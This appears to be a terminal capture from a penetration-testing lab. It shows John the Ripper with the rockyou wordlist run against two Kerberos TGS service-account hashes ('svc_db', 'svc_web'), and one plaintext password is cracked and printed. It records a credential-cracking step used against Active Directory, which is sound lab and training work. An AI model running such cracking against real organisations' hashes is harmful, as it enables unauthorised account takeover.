 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt svc_db_crack
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:09 DONE (2024-07-10 14:49) 0g/s 1564Kp/s 1564Kc/s 1564KC/s !!12Honey
Session completed.
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt svc_web_crack
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iydgTvmujl6f     (?)
1g 0:00:00:00 DONE (2024-07-10 14:49) 12.50g/s 1027Kp/s 1027Kc/s 1027KC/s nala.
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─#